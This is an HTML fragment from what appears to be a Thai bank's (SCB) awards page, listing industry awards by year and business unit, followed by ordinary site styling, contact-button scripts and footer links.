	<li>Top Brand Engaged on Social Media : Thailand Zocial Award 2015 (2nd consecutive year)</li>
</ul>
                                                </div>
                                            </div>
                                    </section>
                                </div>
                            </div>
                        </div>
                        <div id="awards-tab-4" class="inner  mobile-tab-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <section data-accordion="" class="awards mar-top">
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Best Bank</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best bank in Thailand 2014 (4th) by Euromoney - 9 years</li>
	<li>Best Bank in Thailand (9th) by Global Finance</li>
	<li>Best Bank in Thailand (4th) by FinanceAsia - 6 years</li>
	<li>Best domestic bank by Asiamoney</li>
	<li>Best of the Best Bank : Best domestic Bank in Thailand by Asiamoney (25th Anniversary)</li>
	<li>Best Bank in Thailand by Alpha SEA</li>
	<li>Best Bank in Thailand (7th) by The Asset</li>
	<li>Commercial Bank of the Year- Asia 2014- Best Bank in Thailand 2014 by The European</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>WBG</span>
                                                </div>
                                                <div class="collapse-inner">
<h3 class="sub-title-2">IB</h3>

<ul class="list-default text-medium">
	<li>Best Investment Banking 2014(2nd) by Global Finance (US)</li>
	<li>Best Investment Bank (1st) by FinanceAsia</li>
	<li>Best Investment Bank (1st) by Alpha SEA</li>
	<li>Best Equity House (1st) by The Asset</li>
</ul>

<h3 class="sub-title-2">Capital Market</h3>

<ul class="list-default text-medium">
	<li>APLMA Syndicated Loan House of the Year Thailand 2013 - Asia Pacific Loan Market Association</li>
	<li>Underwriter by TBMA (5th)</li>
	<li>Most Creative issue by TBMA (4th)</li>
	<li>Dealer of the year by TBMA (2nd)</li>
	<li>Deal of the year by TBMA (6th)</li>
	<li>Thailand Bond House of the Year by IFR (3rd)</li>
	<li>Best High Yield Bond Deal of the Year in SEA by Alpha SEA (2nd)</li>
	<li>Best Bond Deal for Retail Investors in SEA by Alpha SEA (2nd)</li>
	<li>Best Bond House by The Asset (5th)</li>
	<li>Country Deal of the Year by Asiamoney</li>
</ul>

<h3 class="sub-title-2">Financial Market</h3>

<ul class="list-default text-medium">
	<li>Best Foreign Exchange Provider 2014 (7th) by Global Finance (US)</li>
	<li>Best FX Bank (3rd) by FinanceAsia</li>
	<li>Polls of Polls awards for Best Domestic Foreign Exchange by Asiamoney (1991-2013)</li>
	<li>Best FX by Asiamoney (2 consecutive year)</li>
	<li>House of the Year, Thailand by Asiarisk HK (2nd consecutive year)</li>
	<li>Best THB Interest Rates Contributor 2014 in Thailand from Thomson Reuters FX Award</li>
	<li>Best Foreign Currency Liquidity Providers in Thailand 2014 (Runner up) from Thomson Reuters FX Award</li>
</ul>

<h3 class="sub-title-2">Transactional Market</h3>

<ul class="list-default text-medium">
	<li>Best for Credit Research &amp; Market Coverage in Thailand Fixed Income Polls 2013 by Asiamoney</li>
	<li>Best Cash Management by The Asset</li>
	<li>Best Domestic Custodian (8 consecutive years from 2007-2014) by The Asset</li>
	<li>Thailand Trade Finance Bank of the Year by Asian Banking and Finance</li>
	<li>Best Local Cash Management Bank for S-M-L Corporates (9th years) by Asiamoney</li>
	<li>Best Overall Domestic Cash Management Services for S-M-L Corporates (3rd year) by Asiamoney</li>
	<li>Best Overall Cross-Border Cash Management Services for S-M-L Corporates (3rd year) by Asiamoney</li>
	<li>Best Local Trade Finance Bank in Thailand by GTR (Global Trade Review)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>BBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>SME Bank of the Year 2014 (3rd)- Thailand by Asian Banking and Finance</li>
	<li>Best SME bank in Thailand (3rd) by Alpha SEA</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>RBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Private Bank - Euromoney Private Banking and Wealth Management Survey</li>
	<li>Best Private Bank - The Banker</li>
	<li>Best Private Wealth Management - The Asset</li>
	<li>Excellence in Inventive P2P (UP2ME) - RBI Asia Trailblazers</li>
	<li>Highly commended in mobile Banking - RBI Asia Trailblazers</li>
	<li>Best Practices in Customer Experience by Frost &amp; Sullivan</li>
	<li>Bronze Award &ldquo;SCB UP2ME&rdquo; : MATT Awards</li>
	<li>The Best Affluent Program Awards 2014 by MasterCard</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Subsidiaries</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Fixed Income Fund Recognition Award by TBMA - SCBAM</li>
	<li>Polls of Polls Best Brokers by Asiamoney (25th year Anniversary)</li>
	<li>Asset Managenemt Company of the Year in Thailand by The Asset (Highly commended)</li>
	<li>Best Analysts by IAA</li>
	<li>Best Mutual Fund of the Year 2014: Money &amp; Banking Magazine</li>
	<li>Best Securities Company Award: SET (SCBS)</li>
	<li>Best Asset Management Company Awards: SET (SCBAM)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Financial Performance &amp; Management Excellence </span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Asia&#39;s Best CEO by Corporate Governance Asia</li>
	<li>Asia&#39;s Best CFO by Corporate Governance Asia</li>
	<li>Best CFO (5th) by IAA</li>
	<li>Financial Management Excellence (2nd) by TMA</li>
	<li>Honoring Outstanding Achievement in the category of Human Resource Management Excellence</li>
	<li>Honoring Outstanding Achievement in the category of Product/ Service Excellence</li>
	<li>Asian Corporate Director of the Year Award by CG to the President</li>
	<li>Asian Company Secretary of the year recognition (2nd) by CG</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Others: IT/ HR/ CG/ CSR/ IR/ Branding/ Social Network</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Investor Relations Award by Corporate Governance Asia</li>
	<li>Best Banknote Management&#39;s Financial Institution 2014 : Bank of Thailand</li>
	<li>Outstanding call centers awards : The Office of the Consumer Protection Board</li>
	<li>Thailand&#39;s Top Corporate Brand 2014 : Chulalongkorn University&rsquo;s Faculty of Commerce and Accountancy</li>
	<li>The Most Powerful Brand 2014 : Chulalongkorn University&rsquo;s Faculty of Commerce and Accountancy</li>
	<li>Investors&#39; Choice Award : Thai Investors Association</li>
	<li>Top Brand Engaged on Social Media : Thailand Zocial Award 2014</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Ranking</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Forbes Global 2000 by Forbes Asia</li>
	<li>300 Best Public Companies of the Year 2014 by Money &amp; Banking Magazine</li>
</ul>
                                                </div>
                                            </div>
                                    </section>
                                </div>
                            </div>
                        </div>
                        <div id="awards-tab-5" class="inner  mobile-tab-item">
                            <div class="row">
                                <div class="col-md-12">
                                    <section data-accordion="" class="awards mar-top">
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Best Bank</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Bank in Thailand (8th) : Global Finance (US)</li>
	<li>Bank of the year (2nd) : Money &amp; Banking Magazine</li>
	<li>Best Bank in Thailand (3rd) : Euromoney (UK)</li>
	<li>Best Bank in Thailand (3rd) : FinanceAsia (HK)</li>
	<li>Best Domestic Bank (6th) : The Asset (HK)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>WBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Investment Bank in Thailand by Global Finance (US)</li>
	<li>Best Foreign Exchange Provider in Thailand (6th year) by Global Finance (US)</li>
	<li>Best Cash Management Service Provider, Thailand &ndash; Mar (The Asset)</li>
	<li>Best Deal Thailand for Chulalongkorn Universit &ndash; Mar</li>
	<li>Top Underwriter by TBMA (4th year) - Mar</li>
	<li>Deal of the Year by TBMA - Mar</li>
	<li>Most Creative Issue by TBMA - Mar</li>
	<li>Best Domestic Custodian (7th) : The Asset - May</li>
	<li>Best Foreign Exchange Bank : FinanceAsia (HK)</li>
	<li>Best Bond House : Alpha SEA</li>
	<li>Best Local Cash Management Bank for S &amp; L Corporates (8th years)</li>
	<li>Best Overall Domestic Cash Management Services for S-M-L Corporates (2nd year)</li>
	<li>Best Overall Cross-Border Cash Management Services for S-M-L Corporates (2nd year)</li>
	<li>Best Local Currency Cash Management Services voted by FI (Fixed Income Poll)</li>
	<li>Best Domestic Provider of FX Services - Asiamoney</li>
	<li>House of the Year, Thailand &ndash; Asiarisk (HK)</li>
	<li>Best Domestic Bond House (2nd year) &ndash; The Asset (HK)</li>
	<li>Best Domestic Investment bank (2nd year) - The Asset</li>
	<li>Best Domestic M&amp;A Deal- Best Loan Deal by Alpha SEA (HK)</li>
	<li>Thailand Bond House of the Year (2nd year) &ndash; IFR Asia (HK)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>BBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best SME Bank : Alpha SEA (2nd)</li>
	<li>SME Bank of the Year 2013 : Asian Banking &amp; Finance</li>
	<li>Domestic Project Finance Award 2013 : Asian Banking &amp; Finance</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>RBG</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Private Wealth Management Bank (3rd) : Alpha SEA</li>
	<li>Best Private Wealth Management Bank (2nd) : The Asset</li>
	<li>Best Private Bank in Thailand : Asian Private Banker</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Subsidiaries</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Asset Management Company for Fixed Income Fund Recognition (TBMA)&ndash; SCBAM</li>
	<li>SAA Awards for Analysts 2012 (four individual awards) &ndash; SCBS</li>
	<li>Best Asset Management Company (2nd year) - The Asset - SCBAM</li>
	<li>Trusted Brand in Investment Fund Company by Reader&#39;s Digest - SCBAM (4th yr)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Financial Performance &amp; Management Excellence </span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best CFO Award 2013 to Khun Deepak by Corporate Governance Asia (HK)</li>
	<li>Best CEO Award 2013 to Dr. Vichit Surapongchai by Corporate Governance Asia (HK)</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Others: IT/ HR/ CG/ CSR/ IR/ Branding/ Social Network</span>
                                                </div>
                                                <div class="collapse-inner">
<ul class="list-default text-medium">
	<li>Best Investor Relations (2nd year) by Corporate Governance Asia (HK)</li>
	<li>Best Environmental Responsibility by Corporate Governance Asia (HK)</li>
	<li>Excellence in IT Delivery by ICD Financial Insights (US)</li>
	<li>Trusted Brand in Bank by Reader&#39;s Digest</li>
	<li>Trusted Brand in Credit Card by Reader&#39;s Digest</li>
	<li>Asian Corporate Director Award to the President (2nd year) - CG Asia (HK)</li>
	<li>Best in Corporate Governance (7th year) - CG Asia (HK)</li>
	<li>The first Asian Company Secretary of the Year Recognition Awards &ndash; Corporate Governance Asia- HK (1st year)</li>
	<li>Best Company leadership &ndash; IAIR (HK)</li>
	<li>Best Corporate Social Responsibility Awards by SET Awards 2013 (3rd : 2011-2013)</li>
	<li>Top Corporate Governance Report Awards by SET Awards 2013 (4th : 2010-2013)</li>
	<li>CSRI Recognition : Social Responsibility Center (2nd yr)</li>
	<li>Best Corporate Governance Poll #1 for Best Investor Relations &ndash; Asiamoney</li>
	<li>Top 10 Largest Bank Award &ndash; Thailand Region by Yazhou Zhoukan</li>
	<li>Thailand&#39;s Top Corporate Brand Value - Hall of Fame 2013 (Banking) : Chulalongkorn Business School &amp; SET</li>
</ul>
                                                </div>
                                            </div>
                                            <div class="collapse-item">
                                                <div class="collapse-header">
                                                    <span>Ranking</span>
                                                </div>
                                                <div class="collapse-inner">
<ul>
	<li>Forbes Global 2,000 by Forbes Asia</li>
</ul>
                                                </div>
                                            </div>
                                    </section>
                                </div>
                            </div>
                        </div>
                </section>
            </section>
        </section>
    </div>
</div>
    


</div>


										</div>
									</div>
							</section>
					</div>
					<div class="row officer-mx-0">
						
<div>
    
</div>
					</div>
					
				</div>
			</div>
		</div>
			</section>
		</section>
	</div>
</div>

<style>
	/* .wrapper{
				margin-left: 100px;
				margin-right: 100px;
			} */

	.margintop {
		margin-top: 50px;
	}

	.marginbottom {
		margin-bottom: 50px;
	}

	.paddingtop {
		padding-top: 50px;
	}

	.paddingbottom {
		padding-bottom: 50px;
	}
</style>



	<div class="wrapper "  >

		
		<!-- NumberOf 1 -->
<div class="inner-container ">





			










    <style>
        .social-connect-content {
            display: none;
        }

        .social-connect-content .social-expand-btn {
            background-color: #7A58BF !important;
        }

            .social-connect-content .social-expand-btn::after {
                background: url(/getmedia/8e708be5-3673-4214-897f-a42dd00269c8/expand-open.png) no-repeat !important;
                background-size: contain !important;
                background-position: center !important;
            }

        .social-connect-content .social-expand-btn.expanded {
            background-color: #4c5256 !important;
        }

            .social-connect-content .social-expand-btn.expanded::after {
                background: url(/getmedia/2f88921b-3869-403a-ae51-fc755177a5ce/expand-close.png) no-repeat !important;
                background-size: contain !important;
                background-position: center !important;
            }

        .social-connect-content .social-expand-div {
            opacity: 0;
            bottom: 45px !important;
        }

        .social-connect-content .social-expand-div.show {
            bottom: 55px !important;
        }

            .social-connect-content .social-expand-div .social-connect-btn {
                background-color: #fff !important;
                padding: 4px !important; margin-right: 4px !important;
            }

                .social-connect-content .social-expand-div .social-connect-btn .social-connect-img img {
                    width: 32px !important; height: 32px !important;
                }
    </style>
    <script>
        $(function () {
            // Remove Quick Link Button Global
            $("#footer .social-connect-content").remove();
            $(".footer .social-connect-content").remove();
            $('.social-connect-content').show();

            // Debounce function to optimize resize event
            function debounce(func, delay) {
                let timeout;
                return function () {
                    clearTimeout(timeout);
                    timeout = setTimeout(func, delay);
                };
            }

            // Check if the device is mobile or tablet
            function isMobileOrTablet() {
                const userAgent = navigator.userAgent.toLowerCase();
                const isMobile = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
                // console.log("User Agent:", userAgent);
                // console.log("Device Type:", isMobile ? "Mobile/Tablet" : "Desktop");
                return isMobile;
            }

            // Update button links based on device type
            function updateButtonLinks() {
                var isMobile = isMobileOrTablet();

                var buttons = [
                    { class: ".quick-link-1", appUrl: "https://info.scb.co.th/scbeasy/easy_app_link.html?URI=scbeasy://lifestylelanding", webUrl: "/en/personal-banking/digital-banking/scb-easy" },
                    { class: ".quick-link-2", appUrl: "https://liff.line.me/1506975860-7NQxGzvb/rWDIoL", webUrl: "/en/personal-banking/digital-banking/scb-connect/qr-code" },
                    { class: ".quick-link-3", appUrl: "tel:027777777", webUrl: "tel:027777777" },
                    { class: ".quick-link-4", appUrl: "", webUrl: "" }
                ];

                buttons.forEach(function (btn) {
                    var element = $(btn.class);
                    var useAppUrl = isMobile && btn.appUrl && btn.appUrl.trim() !== "" ? btn.appUrl : btn.webUrl;
                    // console.log(`Setting href for ${btn.id} to:`, useAppUrl);
                    element.attr("href", useAppUrl);
                });
            }
            setTimeout(() => { updateButtonLinks(); }, 300); // Initial update
            $(window).resize(debounce(updateButtonLinks, 300)); // Update on resize with debounce
        });
    </script>
    <div class="social-connect-content">
            <button class="social-expand-btn"></button>
        <div class="social-expand-div ">
                    <a id="socialBtn1" class="social-connect-btn quick-link-1 ga_contact_button" href="/en/personal-banking/digital-banking/scb-easy" target="_self">
                            <div class="social-connect-label">SCB EASY App</div>
                        <div class="social-connect-img">
                            <img src="/getmedia/c78ddabd-5815-4ff0-80a1-45562ac1d813/scb-easy-app.webp" alt="SCB EASY App" />
                        </div>
                    </a>
                    <a id="socialBtn2" class="social-connect-btn quick-link-2 ga_contact_button" href="/en/personal-banking/digital-banking/scb-connect/qr-code" target="_self">
                            <div class="social-connect-label">LINE OA SCB Connect</div>
                        <div class="social-connect-img">
                            <img src="/getmedia/1a1f9d26-6299-4941-9e2c-e740e398847e/scb-connect.webp" alt="LINE OA SCB Connect" />
                        </div>
                    </a>
                    <a id="socialBtn3" class="social-connect-btn quick-link-3 ga_contact_button" href="tel:027777777" target="_blank">
                            <div class="social-connect-label">SCB Call Center</div>
                        <div class="social-connect-img">
                            <img src="/getmedia/054e29cf-1485-40fb-9096-bee232fa1955/phone.webp" alt="SCB Call Center" />
                        </div>
                    </a>
        </div>
    </div>

    



		</div>
		<!-- NumberOf 2 -->

		<!-- NumberOf 3 -->
		<!-- NumberOf 4 -->
		<!-- NumberOf 5 -->
		<!-- NumberOf 6 -->
		<!-- NumberOf 7 -->
		<!-- NumberOf 8 -->
		<!-- NumberOf 9 -->
		<!-- NumberOf 10 -->

		
	</div>







<script src="/_content/Kentico.Content.Web.Rcl/Scripts/jquery-3.5.1.js"></script>
<script src="/_content/Kentico.Content.Web.Rcl/Scripts/jquery.unobtrusive-ajax.js"></script>
<script type="text/javascript">
window.kentico = window.kentico || {};
window.kentico.builder = {}; 
window.kentico.builder.useJQuery = true;</script><script src="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemFormComponents.min.js"></script>



                    </div>
                </div>

                <div>
                    <div style="clear: both;">





<style>
    #footer .social-sharing > li > a > img {
        opacity: 0.7;
    }

    #footer .social-sharing > li > a:hover > img {
        opacity: 1;
    }

    .list-links {
        display: flex;
        flex-direction: column;
    }

    .social-connect-content {
        position: fixed;
        bottom: 10px;
        right: 50px;
        z-index: 99;
        top: inherit;
        transition: all .2s ease-in-out;
    }

        .social-connect-content .social-expand-btn {
            font-size: 20px;
            line-height: 48px;
            padding: 0;
            border: none;
            background-color: #7A58BF;
            border-radius: 50%;
            width: 48px;
            height: 48px;
            color: black;
            box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
            position: absolute;
            right: 0;
            bottom: 0;
        }

            .social-connect-content .social-expand-btn::after {
                content: '';
                display: block;
                position: absolute;
                width: 20px;
                height: 20px;
                background: url(/getmedia/8e708be5-3673-4214-897f-a42dd00269c8/expand-open.png?width=48&amp;height=48&amp;ext=.png) no-repeat;
                background-size: contain !important;
                background-position: center !important;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                margin: auto;
                transition: all .15s ease-in-out;
            }

            .social-connect-content .social-expand-btn.expanded {
                background-color: #4c5256;
                line-height: 40px;
                width: 40px;
                height: 40px;
                margin: 4px;
            }

                .social-connect-content .social-expand-btn.expanded::after {
                    background: url(/getmedia/2f88921b-3869-403a-ae51-fc755177a5ce/expand-close.png?width=48&amp;height=48&amp;ext=.png) no-repeat;
                }

        .social-connect-content .social-expand-div {
            display: flex;
            flex-direction: column;
            align-items: flex-end;
            opacity: 0;
            visibility: hidden;
            pointer-events: none;
            transition: all .2s ease-in-out;
            position: absolute;
            right: 0;
    bottom: 45px;
        }

            .social-connect-content .social-expand-div.show {
                opacity: 1;
                visibility: visible;
                pointer-events: auto;
    bottom: 55px;
            }

            .social-connect-content .social-expand-div .social-connect-btn {
                background-color: #fff;
                border: none;
                border-radius: 50px;
    padding: 4px; margin-right: 4px; margin-bottom: 8px;
                display: flex;
                flex-direction: row;
                justify-content: center;
                align-items: center;
                width: max-content;
                box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.5);
                overflow: hidden;
                text-decoration: none;
            }

                .social-connect-content .social-expand-div .social-connect-btn:last-child {
                    margin-bottom: 0;
                }

                .social-connect-content .social-expand-div .social-connect-btn .social-connect-label {
                    display: inline-block;
                    color: #000;
                    margin: 0 10px;
                    font-size: 14px;
                }

                .social-connect-content .social-expand-div .social-connect-btn .social-connect-img {
                    display: flex;
                    justify-content: center;
                    align-items: center;
                }

                    .social-connect-content .social-expand-div .social-connect-btn .social-connect-img img {
    width: 32px; height: 32px; border-radius: 50%;
                        object-fit: contain;
                        object-position: center;
                    }

    @media only screen and (max-width: 767px) {
        .social-connect-content {
            right: 15px;
        }
    }
</style>

<script>
    $(function () {
        // Handle expand button toggle
        $(".social-expand-btn").click(function () {
            $(this).toggleClass("expanded");
            $('.social-expand-div').toggleClass("show");
        });

        if ($('div.anchor-tab-bottom-div').is(':visible')) {
            $('.social-connect-content').css('bottom', '65px');
        } else {
            $('.social-connect-content').css('bottom', '10px');
        }

        // Handle scroll event
        $(window).on("scroll", function () {
            var _scrollTop = $(window).scrollTop();
            var _footer = $('#footer').offset().top - $(window).height() + 74;

            if ($('div.anchor-tab-bottom-div').is(':visible')) {
                if (_scrollTop > 600) {
                    $('.social-connect-content').css('bottom', '125px');
                } else {
                    $('.social-connect-content').css('bottom', '65px');
                }
            } else {
                if (_scrollTop > 600) {
                    $('.social-connect-content').css('bottom', '70px');
                } else {
                    $('.social-connect-content').css('bottom', '10px');
                }
            }

            // Hide social connect content when it reaches the footer
            // if (_scrollTop > _footer) {
            //     $('.social-connect-content').fadeOut();
            // } else {
            //     $('.social-connect-content').fadeIn();
            // }
        });

        // Debounce function to optimize resize event
        function debounce(func, delay) {
            let timeout;
            return function () {
                clearTimeout(timeout);
                timeout = setTimeout(func, delay);
            };
        }

        // Check if the device is mobile or tablet
        function isMobileOrTablet() {
            const userAgent = navigator.userAgent.toLowerCase();
            const isMobile = /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
            // console.log("User Agent:", userAgent);
            // console.log("Device Type:", isMobile ? "Mobile/Tablet" : "Desktop");
            return isMobile;
        }

        // Update button links based on device type
        function updateButtonLinks() {
            var isMobile = isMobileOrTablet();

            var buttons = [
                { class: ".quick-link-1", appUrl: "https://info.scb.co.th/scbeasy/easy_app_link.html?URI=scbeasy://lifestylelanding", webUrl: "/th/personal-banking/digital-banking/scb-easy" },
                { class: ".quick-link-2", appUrl: "https://liff.line.me/1506975860-7NQxGzvb/rWDIoL", webUrl: "/th/personal-banking/digital-banking/scb-connect/qr-code" },
                { class: ".quick-link-3", appUrl: "tel:027777777", webUrl: "tel:027777777" },
                { class: ".quick-link-4", appUrl: "", webUrl: "" }
            ];

            buttons.forEach(function (btn) {
                var element = $(btn.class);
                var useAppUrl = isMobile && btn.appUrl && btn.appUrl.trim() !== "" ? btn.appUrl : btn.webUrl;
                // console.log(`Setting href for ${btn.id} to:`, useAppUrl);
                element.attr("href", useAppUrl);
            });
        }

        updateButtonLinks(); // Initial update
        $(window).resize(debounce(updateButtonLinks, 200)); // Update on resize with debounce
    });
</script>

    <footer id="footer">
            <div class="social-connect-content">

                    <button class="social-expand-btn"></button>
                <div class="social-expand-div ">
                            <a class="social-connect-btn quick-link-1 ga_contact_button" href="/th/personal-banking/digital-banking/scb-easy" target="_self">
                                    <div class="social-connect-label">SCB EASY App</div>
                                <div class="social-connect-img">
                                    <img src="/getmedia/c78ddabd-5815-4ff0-80a1-45562ac1d813/scb-easy-app.webp?ext=.webp" alt="SCB EASY App" />
                                </div>
                            </a>
                            <a class="social-connect-btn quick-link-2 ga_contact_button" href="/th/personal-banking/digital-banking/scb-connect/qr-code" target="_self">
                                    <div class="social-connect-label">LINE OA SCB Connect</div>
                                <div class="social-connect-img">
                                    <img src="/getmedia/1a1f9d26-6299-4941-9e2c-e740e398847e/scb-connect.webp?ext=.webp" alt="LINE OA SCB Connect" />
                                </div>
                            </a>
                            <a class="social-connect-btn quick-link-3 ga_contact_button" href="tel:027777777" target="_self">
                                    <div class="social-connect-label">SCB Call Center</div>
                                <div class="social-connect-img">
                                    <img src="/getmedia/054e29cf-1485-40fb-9096-bee232fa1955/phone.webp?ext=.webp" alt="SCB Call Center" />
                                </div>
                            </a>
                </div>
            </div>

        <button class="icon-go-to-top float have-contact ga_go_to_top" style="bottom: 10px; display: none;"></button>
        <div class="inner-container">
            <div class="row">
                <div class="col-md-3 hidden-md-up">
                    <div class="group-link no-sub">

                        <h3 class="title">SCB CALL CENTER</h3>
                        <div class="list-links">
                            <a href="tel:0 2777 7777" title="0 2777 7777" class="call-center ga_footer_call_center">0 2777 7777</a>

                        </div>

                        <ul class="social-sharing">
                                    <li>
                                        <a href="https://www.facebook.com/scb.thailand" title="Facebook" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-facebook.svg&hash=cfe3aa27b6765827e510509d169fb55e0fc1c818b1b20f17d95c9dd25126449a" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://line.me/R/ti/p/@scb_thailand" title="Line" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-line.svg&hash=c53fd6894fce2878eb99793d32c2e6fcfad832266a9329b918eb04e974aaae7a" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.tiktok.com/@scbthailand" title="Tiktok" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-tiktok.svg&hash=016fcd65bcc1fa2bf6843d2b9f892b3de2fa3b96b76bb2e552290d5348078544" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.youtube.com/user/scbthailand" title="Youtube" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-youtube.svg&hash=c53b315445c4b48103a5bd7fae156ecf9b1f27b47643961398b9c6849bfae7f7" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://twitter.com/scb_thailand" title="twitter" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-twitter_1.svg&hash=b8a2d7835c38137aeec25c8419c1b0b440bbf18c526c3b09f1425dadf73b86e5" height="20">
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://www.instagram.com/scb_thailand" title="instagram" class="ga_footer_social othlink" target="_blank">
                                            <img src="/CMSPages/GetAzureFile.aspx?path=~%5Ccontent%5Cmedia%5Cpersonal-banking%5Cicon%5Cicon-instagram.svg&hash=317dd8600632118305b8a4ec8c147a51db62bef5d67e198b8e04108e35eb165c" height="20">
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </div>
                    <div class="col-md-3">
                        <div class="group-link">
                            <h3 class="title">OUR PRODUCTS</h3>
                            <ul class="list-links" id="OrderList">

                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/loans" title="Loans" target="_self" class="ga_footer">Loans</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/cards" title="Cards" target="_self" class="ga_footer">Cards</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/deposits" title="Deposits" target="_self" class="ga_footer">Deposits</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/insurance" title="Insurance" target="_self" class="ga_footer">Insurance</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/investment" title="Investment" target="_self" class="ga_footer">Investment</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/payment" title="Payment" target="_self" class="ga_footer">Payment</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/digital-banking" title="Digital Banking" target="_self" class="ga_footer">Digital Banking</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/other-services" title="Other Services" target="_self" class="ga_footer">Other Services</a>
                                        </li>

                            </ul>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="group-link">
                            <h3 class="title">ABOUT US</h3>
                            <ul class="list-links" id="OrderList">

                                        <li style="order: 0;">
                                            <a href="/en/about-us" title="About SCB" target="_self" class="ga_footer">About SCB</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/about-us/corporate-governance" title="Corporate Governance" target="_self" class="ga_footer">Corporate Governance</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/about-us/sustainability" title="Sustainability" target="_self" class="ga_footer">Sustainability</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/about-us/csr" title="CSR" target="_self" class="ga_footer">CSR</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/about-us/news" title="News" target="_self" class="ga_footer">News</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="https://careers.scb.co.th" title="Careers at SCB" target="_blank" class="ga_footer">Careers at SCB</a>
                                        </li>
                                        <li style="order: 0;">
                                            <a href="/en/about-us/affiliates-financial-business-group" title="SCBX Group" target="_self" class="ga_footer">SCBX Group</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="group-link">
                            <h3 class="title">USEFUL LINKS</h3>
                            <ul class="list-links" id="OrderList">

                                        <li style="order: 0;">
                                            <a href="/en/personal-banking/stories" title="Stories &amp; Tips" target="_self" class="ga_footer">Stories &amp; Tips</a>
                                        </li>
                                        <li style="order: 0;">
